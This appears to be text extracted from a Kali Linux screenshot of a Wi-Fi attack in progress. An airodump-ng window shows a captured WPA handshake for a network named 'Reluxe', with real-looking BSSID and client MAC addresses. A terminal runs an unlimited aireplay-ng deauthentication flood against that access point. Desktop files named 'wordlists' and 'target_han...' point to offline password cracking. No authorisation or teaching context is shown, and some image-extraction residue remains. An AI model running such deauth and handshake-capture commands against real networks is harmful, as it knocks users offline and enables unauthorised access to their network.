 1 2 3 4 2 22:37
55 GB Encr... target_han... wordlists
56 GB Encr... target_han... reluxe_sha...
144 GB Enc... target_han... reluxe_sha...
Trash target_han... reluxe_sha...
File System swift_shak... reluxe_sha...
Home swift_shak... reluxe_sha...
wordlist swift_shak...
swift_shak... swift_shak...
target_han... mian_shak...
root@kali: /home/kali/Desktop
File Actions Edit View Help
CH 1 ][ Elapsed: 36 s ][ 2025-06-22 22:37 ][ WPA handshake: 40:62:EA:87:BA:C7
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
40:62:EA:87:BA:C7 -41 100 359 1285 0 1 130 WPA2 CCMP PSK Reluxe
BSSID STATION PWR Rate Lost Frames Notes Probes
40:62:EA:87:BA:C7 92:DB:CB:DE:9D:60 -1 1e- 0 0 71
40:62:EA:87:BA:C7 86:7B:1C:C8:E9:84 -72 1e- 1 0 1251
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# aireplay-ng --deauth 0 -a 40:62:EA:87:BA:C7 wlan0mon
22:36:59 Waiting for beacon frame (BSSID: 40:62:EA:87:BA:C7) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
22:36:59 Sending DeAuth (code 7) to broadcast -- BSSID: [40:62:EA:87:BA:C7]
22:37:00 Sending DeAuth (code 7) to broadcast -- BSSID: [40:62:EA:87:BA:C7]
22:37:00 Sending DeAuth (code 7) to broadcast -- BSSID: [40:62:EA:87:BA:C7]
22:37:01 Sending DeAuth (code 7) to broadcast -- BSSID: [40:62:EA:87:BA:C7]
22:37:01 Sending DeAuth (code 7) to broadcast -- BSSID: [40:62:EA:87:BA:C7]
22:37:02 Sending DeAuth (code 7) to broadcast -- BSSID: [40:62:EA:87:BA:C7]
22:37:02 Sending DeAuth (code 7) to broadcast -- BSSID: [40:62:EA:87:BA:C7]
22:37:03 Sending DeAuth (code 7) to broadcast -- BSSID: [40:62:EA:87:BA:C7]
22:37:03 Sending DeAuth (code 7) to broadcast -- BSSID: [40:62:EA:87:BA:C7]
22:37:04 Sending DeAuth (code 7) to broadcast -- BSSID: [40:62:EA:87:BA:C7]
22:37:04 Sending DeAuth (code 7) to broadcast -- BSSID: [40:62:EA:87:BA:C7]
22:37:05 Sending DeAuth (code 7) to broadcast -- BSSID: [40:62:EA:87:BA:C7]
22:37:05 Sending DeAuth (code 7) to broadcast -- BSSID: [40:62:EA:87:BA:C7]
22:37:06 Sending DeAuth (code 7) to broadcast -- BSSID: [40:62:EA:87:BA:C7]
22:37:06 Sending DeAuth (code 7) to broadcast -- BSSID: [40:62:EA:87:BA:C7]
22:37:06 Sending DeAuth (code 7) to broadcast -- BSSID: [40:62:EA:87:BA:C7]
22:37:07 Sending DeAuth (code 7) to broadcast -- BSSID: [40:62:EA:87:BA:C7]
22:37:07 Sending DeAuth (code 7) to broadcast -- BSSID: [40:62:EA:87:BA:C7]
22:37:08 Sending DeAuth (code 7) to broadcast -- BSSID: [40:62:EA:87:BA:C7]
22:37:08 Sending DeAuth (code 7) to broadcast -- BSSID: [40:62:EA:87:BA:C7]
22:37:09 Sending DeAuth (code 7) to broadcast -- BSSID: [40:62:EA:87:BA:C7]